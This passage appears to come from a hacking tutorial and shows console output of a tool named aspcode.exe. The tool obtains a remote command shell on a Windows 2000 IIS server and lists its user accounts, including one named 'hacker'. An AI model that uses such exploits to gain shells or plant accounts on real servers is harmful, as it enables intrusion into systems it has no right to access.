 C:\aspcode.exe
send packet 71812 bytes.
recv:
d:\inetpub\wwwroot\iisstart.asp
ok!recv 8 bytes
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
D:\WINNT\system32>net user
net user
\\FF-TGGW0VTTYLNH 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest hacker
IUSR_FF-TGGW0VTTYLNH IWAM_FF-TGGW0VTTYLNH NetShowServices
TsInternetUser
命令成功完成。
D:\WINNT\system32>